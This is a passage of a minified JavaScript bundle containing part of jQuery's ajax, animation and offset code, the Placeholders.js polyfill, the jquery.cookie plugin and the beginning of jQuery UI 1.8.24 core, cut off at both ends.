vt.get(t,C,e,"script")},getJSON:function(t,e,i){return vt.get(t,e,i,"json")},ajaxSetup:function(t,e){return e?x(t,vt.ajaxSettings):(e=t,t=vt.ajaxSettings),x(t,e),t},ajaxSettings:{url:be,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(ye[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Oe},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":m.String,"text html":!0,"text json":vt.parseJSON,"text xml":vt.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:w(Ee),ajaxTransport:w(Pe),ajax:function(t,e){function i(t,e,i,n){var s,r,o,a,l,h=e;2!==w&&(w=2,p&&clearTimeout(p),d=C,c=n||"",x.readyState=0<t?4:0,i&&(a=function(t,e,i){var n,s,r,o,a=t.contents,l=t.dataTypes,h=t.responseFields;for(s in h)s in i&&(e[h[s]]=i[s]);for(;"*"===l[0];)l.shift(),n===C&&(n=t.mimeType||e.getResponseHeader("content-type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)r=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){r=s;break}o||(o=s)}r=r||o}if(r)return r!==l[0]&&l.unshift(r),i[r]}(g,x,i)),200<=t&&t<300||304===t?(g.ifModified&&((l=x.getResponseHeader("Last-Modified"))&&(vt.lastModified[u]=l),(l=x.getResponseHeader("Etag"))&&(vt.etag[u]=l)),304===t?(h="notmodified",s=!0):(h=(s=function(t,e){var i,n,s,r,o=t.dataTypes.slice(),a=o[0],l={},h=0;if(t.dataFilter&&(e=t.dataFilter(e,t.dataType)),o[1])for(i in t.converters)l[i.toLowerCase()]=t.converters[i];for(;s=o[++h];)if("*"!==s){if("*"!==a&&a!==s){if(!(i=l[a+" "+s]||l["* "+s]))for(n in l)if((r=n.split(" "))[1]===s&&(i=l[a+" "+r[0]]||l["* "+r[0]])){!0===i?i=l[n]:!0!==l[n]&&(s=r[0],o.splice(h--,0,s));break}if(!0!==i)if(i&&t.throws)e=i(e);else try{e=i(e)}catch(t){return{state:"parsererror",error:i?t:"No conversion from "+a+" to "+s}}}a=s}return{state:"success",data:e}}(g,a)).state,r=s.data,s=!(o=s.error))):(o=h)&&!t||(h="error",t<0&&(t=0)),x.status=t,x.statusText=(e||h)+"",s?y.resolveWith(m,[r,h,x]):y.rejectWith(m,[x,h,o]),x.statusCode(_),_=C,f&&v.trigger("ajax"+(s?"Success":"Error"),[x,g,s?r:o]),b.fireWith(m,[x,h]),f&&(v.trigger("ajaxComplete",[x,g]),--vt.active||vt.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=C),e=e||{};var u,c,n,d,p,s,f,r,g=vt.ajaxSetup({},e),m=g.context||g,v=m!==g&&(m.nodeType||m instanceof vt)?vt(m):vt.event,y=vt.Deferred(),b=vt.Callbacks("once memory"),_=g.statusCode||{},o={},a={},w=0,l="canceled",x={readyState:0,setRequestHeader:function(t,e){if(!w){var i=t.toLowerCase();t=a[i]=a[i]||t,o[t]=e}return this},getAllResponseHeaders:function(){return 2===w?c:null},getResponseHeader:function(t){var e;if(2===w){if(!n)for(n={};e=we.exec(c);)n[e[1].toLowerCase()]=e[2];e=n[t.toLowerCase()]}return e===C?null:e},overrideMimeType:function(t){return w||(g.mimeType=t),this},abort:function(t){return t=t||l,d&&d.abort(t),i(0,t),this}};if(y.promise(x),x.success=x.done,x.error=x.fail,x.complete=b.add,x.statusCode=function(t){var e;if(t)if(w<2)for(e in t)_[e]=[_[e],t[e]];else e=t[x.status],x.always(e);return this},g.url=((t||g.url)+"").replace(_e,"").replace(ke,ye[1]+"//"),g.dataTypes=vt.trim(g.dataType||"*").toLowerCase().split(U),null==g.crossDomain&&(s=De.exec(g.url.toLowerCase())||!1,g.crossDomain=s&&s.join(":")+(s[3]?"":"http:"===s[1]?80:443)!==ye.join(":")+(ye[3]?"":"http:"===ye[1]?80:443)),g.data&&g.processData&&"string"!=typeof g.data&&(g.data=vt.param(g.data,g.traditional)),S(Ee,g,e,x),2===w)return x;if(f=g.global,g.type=g.type.toUpperCase(),g.hasContent=!xe.test(g.type),f&&0==vt.active++&&vt.event.trigger("ajaxStart"),!g.hasContent&&(g.data&&(g.url+=(Ce.test(g.url)?"&":"?")+g.data,delete g.data),u=g.url,!1===g.cache)){var h=vt.now(),k=g.url.replace(Me,"$1_="+h);g.url=k+(k===g.url?(Ce.test(g.url)?"&":"?")+"_="+h:"")}for(r in(g.data&&g.hasContent&&!1!==g.contentType||e.contentType)&&x.setRequestHeader("Content-Type",g.contentType),g.ifModified&&(u=u||g.url,vt.lastModified[u]&&x.setRequestHeader("If-Modified-Since",vt.lastModified[u]),vt.etag[u]&&x.setRequestHeader("If-None-Match",vt.etag[u])),x.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+("*"!==g.dataTypes[0]?", "+Oe+"; q=0.01":""):g.accepts["*"]),g.headers)x.setRequestHeader(r,g.headers[r]);if(g.beforeSend&&(!1===g.beforeSend.call(m,x,g)||2===w))return x.abort();for(r in l="abort",{success:1,error:1,complete:1})x[r](g[r]);if(d=S(Pe,g,e,x)){x.readyState=1,f&&v.trigger("ajaxSend",[x,g]),g.async&&0<g.timeout&&(p=setTimeout(function(){x.abort("timeout")},g.timeout));try{w=1,d.send(o,i)}catch(t){if(!(w<2))throw t;i(-1,t)}}else i(-1,"No Transport");return x},active:0,lastModified:{},etag:{}});var Ie=[],Ae=/\?/,Ne=/(=)\?(?=&|$)|\?\?/,He=vt.now();vt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ie.pop()||vt.expando+"_"+He++;return this[t]=!0,t}}),vt.ajaxPrefilter("json jsonp",function(t,e,i){var n,s,r,o=t.data,a=t.url,l=!1!==t.jsonp,h=l&&Ne.test(a),u=l&&!h&&"string"==typeof o&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ne.test(o);if("jsonp"===t.dataTypes[0]||h||u)return n=t.jsonpCallback=vt.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s=m[n],h?t.url=a.replace(Ne,"$1"+n):u?t.data=o.replace(Ne,"$1"+n):l&&(t.url+=(Ae.test(a)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return r||vt.error(n+" was not called"),r[0]},t.dataTypes[0]="json",m[n]=function(){r=arguments},i.always(function(){m[n]=s,t[n]&&(t.jsonpCallback=e.jsonpCallback,Ie.push(n)),r&&vt.isFunction(s)&&s(r[0]),r=s=C}),"script"}),vt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(t){return vt.globalEval(t),t}}}),vt.ajaxPrefilter("script",function(t){t.cache===C&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),vt.ajaxTransport("script",function(e){if(e.crossDomain){var n,s=A.head||A.getElementsByTagName("head")[0]||A.documentElement;return{send:function(t,i){(n=A.createElement("script")).async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(t,e){(e||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,s&&n.parentNode&&s.removeChild(n),n=C,e||i(200,"success"))},s.insertBefore(n,s.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Le,Re,ze=!!m.ActiveXObject&&function(){for(var t in Le)Le[t](0,1)},Fe=0;vt.ajaxSettings.xhr=m.ActiveXObject?function(){return!this.isLocal&&k()||function(){try{return new m.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}()}:k,Re=vt.ajaxSettings.xhr(),vt.extend(vt.support,{ajax:!!Re,cors:!!Re&&"withCredentials"in Re}),vt.support.ajax&&vt.ajaxTransport(function(u){var c;if(!u.crossDomain||vt.support.cors)return{send:function(t,a){var l,e,h=u.xhr();if(u.username?h.open(u.type,u.url,u.async,u.username,u.password):h.open(u.type,u.url,u.async),u.xhrFields)for(e in u.xhrFields)h[e]=u.xhrFields[e];u.mimeType&&h.overrideMimeType&&h.overrideMimeType(u.mimeType),u.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest");try{for(e in t)h.setRequestHeader(e,t[e])}catch(t){}h.send(u.hasContent&&u.data||null),c=function(t,e){var i,n,s,r,o;try{if(c&&(e||4===h.readyState))if(c=C,l&&(h.onreadystatechange=vt.noop,ze&&delete Le[l]),e)4!==h.readyState&&h.abort();else{i=h.status,s=h.getAllResponseHeaders(),r={},(o=h.responseXML)&&o.documentElement&&(r.xml=o);try{r.text=h.responseText}catch(t){}try{n=h.statusText}catch(t){n=""}i||!u.isLocal||u.crossDomain?1223===i&&(i=204):i=r.text?200:404}}catch(t){e||a(-1,t)}r&&a(i,n,r,s)},u.async?4===h.readyState?setTimeout(c,0):(l=++Fe,ze&&(Le||(Le={},vt(m).unload(ze)),Le[l]=c),h.onreadystatechange=c):c()},abort:function(){c&&c(0,1)}}});var $e,je,Be=/^(?:toggle|show|hide)$/,We=new RegExp("^(?:([-+])=|)("+V+")([a-z%]*)$","i"),Ve=/queueHooks$/,qe=[function(e,t,i){var n,s,r,o,a,l,h,u,c=this,d=e.style,p={},f=[],g=e.nodeType&&b(e);for(n in i.queue||(null==(h=vt._queueHooks(e,"fx")).unqueued&&(h.unqueued=0,u=h.empty.fire,h.empty.fire=function(){h.unqueued||u()}),h.unqueued++,c.always(function(){c.always(function(){h.unqueued--,vt.queue(e,"fx").length||h.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===vt.css(e,"display")&&"none"===vt.css(e,"float")&&(vt.support.inlineBlockNeedsLayout&&"inline"!==_(e.nodeName)?d.zoom=1:d.display="inline-block")),i.overflow&&(d.overflow="hidden",vt.support.shrinkWrapBlocks||c.done(function(){d.overflow=i.overflow[0],d.overflowX=i.overflow[1],d.overflowY=i.overflow[2]})),t)if(r=t[n],Be.exec(r)){if(delete t[n],r===(g?"hide":"show"))continue;f.push(n)}if(o=f.length)for(a=vt._data(e,"fxshow")||vt._data(e,"fxshow",{}),g?vt(e).show():c.done(function(){vt(e).hide()}),c.done(function(){var t;for(t in vt.removeData(e,"fxshow",!0),p)vt.style(e,t,p[t])}),n=0;n<o;n++)s=f[n],l=c.createTween(s,g?a[s]:0),p[s]=a[s]||vt.style(e,s),s in a||(a[s]=l.start,g&&(l.end=l.start,l.start="width"===s||"height"===s?1:0))}],Ue={"*":[function(t,e){var i,n,s=this.createTween(t,e),r=We.exec(e),o=s.cur(),a=+o||0,l=1,h=20;if(r){if(i=+r[2],"px"!==(n=r[3]||(vt.cssNumber[t]?"":"px"))&&a)for(a=vt.css(s.elem,t,!0)||i||1;a/=l=l||".5",vt.style(s.elem,t,a+n),l!==(l=s.cur()/o)&&1!==l&&--h;);s.unit=n,s.start=a,s.end=r[1]?a+(r[1]+1)*i:i}return s}]};vt.Animation=vt.extend(D,{tweener:function(t,e){vt.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var i,n=0,s=t.length;n<s;n++)i=t[n],Ue[i]=Ue[i]||[],Ue[i].unshift(e)},prefilter:function(t,e){e?qe.unshift(t):qe.push(t)}}),(vt.Tween=T).prototype={constructor:T,init:function(t,e,i,n,s,r){this.elem=t,this.prop=i,this.easing=s||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=r||(vt.cssNumber[i]?"":"px")},cur:function(){var t=T.propHooks[this.prop];return t&&t.get?t.get(this):T.propHooks._default.get(this)},run:function(t){var e,i=T.propHooks[this.prop];return this.options.duration?this.pos=e=vt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):T.propHooks._default.set(this),this}},T.prototype.init.prototype=T.prototype,T.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=vt.css(t.elem,t.prop,!1,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){vt.fx.step[t.prop]?vt.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[vt.cssProps[t.prop]]||vt.cssHooks[t.prop])?vt.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},T.propHooks.scrollTop=T.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},vt.each(["toggle","show","hide"],function(n,s){var r=vt.fn[s];vt.fn[s]=function(t,e,i){return null==t||"boolean"==typeof t||!n&&vt.isFunction(t)&&vt.isFunction(e)?r.apply(this,arguments):this.animate(E(s,!0),t,e,i)}}),vt.fn.extend({fadeTo:function(t,e,i,n){return this.filter(b).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){var s=vt.isEmptyObject(e),r=vt.speed(t,i,n),o=function(){var t=D(this,vt.extend({},e),r);s&&t.stop(!0)};return s||!1===r.queue?this.each(o):this.queue(r.queue,o)},stop:function(s,t,r){var o=function(t){var e=t.stop;delete t.stop,e(r)};return"string"!=typeof s&&(r=t,t=s,s=C),t&&!1!==s&&this.queue(s||"fx",[]),this.each(function(){var t=!0,e=null!=s&&s+"queueHooks",i=vt.timers,n=vt._data(this);if(e)n[e]&&n[e].stop&&o(n[e]);else for(e in n)n[e]&&n[e].stop&&Ve.test(e)&&o(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=s&&i[e].queue!==s||(i[e].anim.stop(r),t=!1,i.splice(e,1));!t&&r||vt.dequeue(this,s)})}}),vt.each({slideDown:E("show"),slideUp:E("hide"),slideToggle:E("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){vt.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),vt.speed=function(t,e,i){var n=t&&"object"==typeof t?vt.extend({},t):{complete:i||!i&&e||vt.isFunction(t)&&t,duration:t,easing:i&&e||e&&!vt.isFunction(e)&&e};return n.duration=vt.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in vt.fx.speeds?vt.fx.speeds[n.duration]:vt.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){vt.isFunction(n.old)&&n.old.call(this),n.queue&&vt.dequeue(this,n.queue)},n},vt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},vt.timers=[],vt.fx=T.prototype.init,vt.fx.tick=function(){for(var t,e=vt.timers,i=0;i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||vt.fx.stop()},vt.fx.timer=function(t){t()&&vt.timers.push(t)&&!je&&(je=setInterval(vt.fx.tick,vt.fx.interval))},vt.fx.interval=13,vt.fx.stop=function(){clearInterval(je),je=null},vt.fx.speeds={slow:600,fast:200,_default:400},vt.fx.step={},vt.expr&&vt.expr.filters&&(vt.expr.filters.animated=function(e){return vt.grep(vt.timers,function(t){return e===t.elem}).length});var Ye=/^(?:body|html)$/i;vt.fn.offset=function(e){if(arguments.length)return e===C?this:this.each(function(t){vt.offset.setOffset(this,e,t)});var t,i,n,s,r,o,a,l={top:0,left:0},h=this[0],u=h&&h.ownerDocument;return u?(i=u.body)===h?vt.offset.bodyOffset(h):(t=u.documentElement,vt.contains(t,h)?(void 0!==h.getBoundingClientRect&&(l=h.getBoundingClientRect()),n=P(u),s=t.clientTop||i.clientTop||0,r=t.clientLeft||i.clientLeft||0,o=n.pageYOffset||t.scrollTop,a=n.pageXOffset||t.scrollLeft,{top:l.top+o-s,left:l.left+a-r}):l):void 0},vt.offset={bodyOffset:function(t){var e=t.offsetTop,i=t.offsetLeft;return vt.support.doesNotIncludeMarginInBodyOffset&&(e+=parseFloat(vt.css(t,"marginTop"))||0,i+=parseFloat(vt.css(t,"marginLeft"))||0),{top:e,left:i}},setOffset:function(t,e,i){var n=vt.css(t,"position");"static"===n&&(t.style.position="relative");var s,r,o=vt(t),a=o.offset(),l=vt.css(t,"top"),h=vt.css(t,"left"),u={},c={};("absolute"===n||"fixed"===n)&&-1<vt.inArray("auto",[l,h])?(s=(c=o.position()).top,r=c.left):(s=parseFloat(l)||0,r=parseFloat(h)||0),vt.isFunction(e)&&(e=e.call(t,i,a)),null!=e.top&&(u.top=e.top-a.top+s),null!=e.left&&(u.left=e.left-a.left+r),"using"in e?e.using.call(t,u):o.css(u)}},vt.fn.extend({position:function(){if(this[0]){var t=this[0],e=this.offsetParent(),i=this.offset(),n=Ye.test(e[0].nodeName)?{top:0,left:0}:e.offset();return i.top-=parseFloat(vt.css(t,"marginTop"))||0,i.left-=parseFloat(vt.css(t,"marginLeft"))||0,n.top+=parseFloat(vt.css(e[0],"borderTopWidth"))||0,n.left+=parseFloat(vt.css(e[0],"borderLeftWidth"))||0,{top:i.top-n.top,left:i.left-n.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||A.body;t&&!Ye.test(t.nodeName)&&"static"===vt.css(t,"position");)t=t.offsetParent;return t||A.body})}}),vt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,s){var r=/Y/.test(s);vt.fn[e]=function(t){return vt.access(this,function(t,e,i){var n=P(t);if(i===C)return n?s in n?n[s]:n.document.documentElement[e]:t[e];n?n.scrollTo(r?vt(n).scrollLeft():i,r?i:vt(n).scrollTop()):t[e]=i},e,t,arguments.length,null)}}),vt.each({Height:"height",Width:"width"},function(r,o){vt.each({padding:"inner"+r,content:o,"":"outer"+r},function(n,t){vt.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),s=n||(!0===t||!0===e?"margin":"border");return vt.access(this,function(t,e,i){var n;return vt.isWindow(t)?t.document.documentElement["client"+r]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+r],n["scroll"+r],t.body["offset"+r],n["offset"+r],n["client"+r])):i===C?vt.css(t,e,i,s):vt.style(t,e,i,s)},o,i?t:C,i,null)}})}),m.jQuery=m.$=vt,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return vt})}(window),function(t){"use strict";t.Placeholders={Utils:{addEventListener:function(t,e,i){return t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent?t.attachEvent("on"+e,i):void 0},inArray:function(t,e){var i,n;for(i=0,n=t.length;i<n;i++)if(t[i]===e)return!0;return!1},moveCaret:function(t,e){var i;t.createTextRange?((i=t.createTextRange()).move("character",e),i.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))},changeType:function(t,e){try{return t.type=e,!0}catch(t){return!1}}}}}(this),function(t){"use strict";function e(){}function a(){try{return document.activeElement}catch(t){}}function l(t,e){var i,n,s=!!e&&t.value!==e,r=t.value===t.getAttribute(S);return!(!s&&!r||"true"!==t.getAttribute(M))&&(t.removeAttribute(M),t.value=t.value.replace(t.getAttribute(S),""),t.className=t.className.replace(C,""),n=t.getAttribute(P),0<=parseInt(n,10)&&(t.setAttribute("maxLength",n),t.removeAttribute(P)),(i=t.getAttribute(D))&&(t.type=i),!0)}function h(t){var e=t.getAttribute(S);return!(""!==t.value||!e)&&(t.setAttribute(M,"true"),t.value=e,t.className+=" "+k,t.getAttribute(P)||(t.setAttribute(P,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(D)?t.type="text":"password"===t.type&&H.changeType(t,"text")&&t.setAttribute(D,"password"),!0)}function i(t,e){var i,n,s,r,o;if(t&&t.getAttribute(S))e(t);else for(n=t?t.getElementsByTagName("input"):c,s=t?t.getElementsByTagName("textarea"):d,o=0,r=(i=n?n.length:0)+(s?s.length:0);o<r;o++)e(o<i?n[o]:s[o-i])}function u(t){i(t,l)}function n(t){var e,i,n,s,r,o;t.form&&("string"==typeof(v=t.form)&&(v=document.getElementById(v)),v.getAttribute(T)||(H.addEventListener(v,"submit",(o=v,function(){u(o)})),v.setAttribute(T,"true"))),H.addEventListener(t,"focus",(r=t,function(){p&&r.value===r.getAttribute(S)&&"true"===r.getAttribute(M)?H.moveCaret(r,0):l(r)})),H.addEventListener(t,"blur",(s=t,function(){h(s)})),p&&(H.addEventListener(t,"keydown",(n=t,function(t){return f=n.value,"true"===n.getAttribute(M)&&f===n.getAttribute(S)&&H.inArray(x,t.keyCode)?(t.preventDefault&&t.preventDefault(),!1):void 0})),H.addEventListener(t,"keyup",(i=t,function(){l(i,f),""===i.value&&(i.blur(),H.moveCaret(i,0))})),H.addEventListener(t,"click",(e=t,function(){e===a()&&e.value===e.getAttribute(S)&&"true"===e.getAttribute(M)&&H.moveCaret(e,0)}))),t.setAttribute(E,"true"),t.setAttribute(S,g),(p||t!==a())&&h(t)}var c,d,p,s,f,r,o,g,m,v,y,b,_,w=["text","search","url","tel","email","password","number","textarea"],x=[27,33,34,35,36,37,38,39,40,8,46],k="placeholdersjs",C=RegExp("(?:^|\\s)"+k+"(?!\\S)"),S="data-placeholder-value",M="data-placeholder-active",D="data-placeholder-type",T="data-placeholder-submit",E="data-placeholder-bound",P="data-placeholder-maxlength",O=document.createElement("input"),I=document.getElementsByTagName("head")[0],A=document.documentElement,N=t.Placeholders,H=N.Utils;if(N.nativeSupport=void 0!==O.placeholder,!N.nativeSupport){for(c=document.getElementsByTagName("input"),d=document.getElementsByTagName("textarea"),p="false"===A.getAttribute("data-placeholder-focus"),s="false"!==A.getAttribute("data-placeholder-live"),(r=document.createElement("style")).type="text/css",o=document.createTextNode("."+k+" { color:#ccc; }"),r.styleSheet?r.styleSheet.cssText=o.nodeValue:r.appendChild(o),I.insertBefore(r,I.firstChild),_=0,b=c.length+d.length;_<b;_++)y=c.length>_?c[_]:d[_-c.length],(g=y.attributes.placeholder)&&((g=g.nodeValue)&&H.inArray(w,y.type)&&n(y));m=setInterval(function(){for(_=0,b=c.length+d.length;_<b;_++)y=c.length>_?c[_]:d[_-c.length],(g=y.attributes.placeholder)?(g=g.nodeValue)&&H.inArray(w,y.type)&&(y.getAttribute(E)||n(y),(g!==y.getAttribute(S)||"password"===y.type&&!y.getAttribute(D))&&("password"===y.type&&!y.getAttribute(D)&&H.changeType(y,"text")&&y.setAttribute(D,"password"),y.value===y.getAttribute(S)&&(y.value=g),y.setAttribute(S,g))):y.getAttribute(M)&&(l(y),y.removeAttribute(S));s||clearInterval(m)},100)}H.addEventListener(t,"beforeunload",function(){N.disable()}),N.disable=N.nativeSupport?e:u,N.enable=N.nativeSupport?e:function(t){i(t,h)}}(this),function(t){"use strict";var n=t.fn.val,i=t.fn.prop;Placeholders.nativeSupport||(t.fn.val=function(t){var e=n.apply(this,arguments),i=this.eq(0).data("placeholder-value");return void 0===t&&this.eq(0).data("placeholder-active")&&e===i?"":e},t.fn.prop=function(t,e){return void 0===e&&this.eq(0).data("placeholder-active")&&"value"===t?"":i.apply(this,arguments)})}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(d){function p(t){return g.raw?t:decodeURIComponent(t.replace(e," "))}function f(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")),t=p(t);try{return g.json?JSON.parse(t):t}catch(t){}}var e=/\+/g,g=d.cookie=function(t,e,i){if(void 0!==e){if("number"==typeof(i=d.extend({},g.defaults,i)).expires){var n=i.expires,s=i.expires=new Date;s.setDate(s.getDate()+n)}return e=g.json?JSON.stringify(e):String(e),document.cookie=[g.raw?t:encodeURIComponent(t),"=",g.raw?e:encodeURIComponent(e),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var r=document.cookie.split("; "),o=t?void 0:{},a=0,l=r.length;a<l;a++){var h=r[a].split("="),u=p(h.shift()),c=h.join("=");if(t&&t===u){o=f(c);break}t||(o[u]=f(c))}return o};g.defaults={},d.removeCookie=function(t,e){return void 0!==d.cookie(t)&&(d.cookie(t,"",d.extend({},e,{expires:-1})),!0)}}),function(a,t){function n(t,e){var i=t.nodeName.toLowerCase();if("area"===i){var n,s=t.parentNode,r=s.name;return!(!t.href||!r||"map"!==s.nodeName.toLowerCase())&&(!!(n=a("img[usemap=#"+r+"]")[0])&&o(n))}return(/input|select|textarea|button|object/.test(i)?!t.disabled:"a"==i&&t.href||e)&&o(t)}function o(t){return!a(t).parents().andSelf().filter(function(){return"hidden"===a.curCSS(this,"visibility")||a.expr.filters.hidden(this)}).length}a.ui=a.ui||{},a.ui.version||(a.extend(a.ui,{version:"1.8.24",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),a.fn.extend({propAttr:a.fn.prop||a.fn.attr,_focus:a.fn.focus,focus:function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){a(t).focus(),i&&i.call(t)},e)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return t=a.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.curCSS(this,"position",1))&&/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0),/fixed/.test(this.css("position"))||!t.length?a(document):t},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var e,i,n=a(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&0!==i))return i;n=n.parent()}return 0},disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(t,i){function n(t,e,i,n){return a.each(s,function(){e-=parseFloat(a.curCSS(t,"padding"+this,!0))||0,i&&(e-=parseFloat(a.curCSS(t,"border"+this+"Width",!0))||0),n&&(e-=parseFloat(a.curCSS(t,"margin"+this,!0))||0)}),e}var s="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){a(this).css(r,n(this,t)+"px")})},a.fn["outer"+i]=function(t,e){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){a(this).css(r,n(this,t,!0,e)+"px")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(e){return function(t){return!!a.data(t,e)}}):function(t,e,i){return!!a.data(t,i[3])},focusable:function(t){return n(t,!isNaN(a.attr(t,"tabindex")))},tabbable:function(t){var e=a.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),a(function(){var t=document.body,e=t.appendChild(e=document.createElement("div"));e.offsetHeight,a.extend(e.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),a.support.minHeight=100===e.offsetHeight,a.support.selectstart="onselectstart"in e,t.removeChild(e).style.display="none"}),a.curCSS||(a.curCSS=a.css),a.extend(a.ui,{plugin:{add:function(t,e,i){var n=a.ui[t].prototype;for(var s in i)n.plugins[s]=n.plugins[s]||[],n.plugins[s].push([e,i[s]])},call:function(t,e,i){var n=t.plugins[e];if(n&&t.element[0].parentNode)for(var s=0;s<n.length;s++)t.options[n[s][0]]&&n[s][1].apply(t.element,i)}},contains:function(t,e){return document.compareDocumentPosition?16&t.compareDocumentPosition(e):t!==e&&t.contains(e)},hasScroll:function(t,e){if("hidden"===a(t).css("overflow"))return!1;var i=e&&"left"===e?"scrollLeft":"scrollTop",n=!1;return 0<t[i]||(t[i]=1,n=0<t[i],t[i]=0,n)},isOverAxis:function(t,e,i){return e<t&&t<e+i},isOver:function(t,e,i,n,s,r){return a.ui.isOverAxis(t,i,s)&&a.ui.isOverAxis(e,n,r)}}))}(jQuery),function(o,t){if(o.cleanData){var n=o.cleanData;o.cleanData=function(t){for(var e,i=0;null!=(e=t[i]);i++)try{o(e).triggerHandler("remove")}catch(t){}n(t)}}else{var i=o.fn.remove;o.fn.remove=function(t,e){return this.each(function(){return e||(!t||o.filter(t,[this]).length)&&o("*",this).add([this]).each(function(){try{o(this).triggerHandler("remove")}catch(t){}}),i.call(o(this),t,e)})}}o.widget=function(e,t,i){var 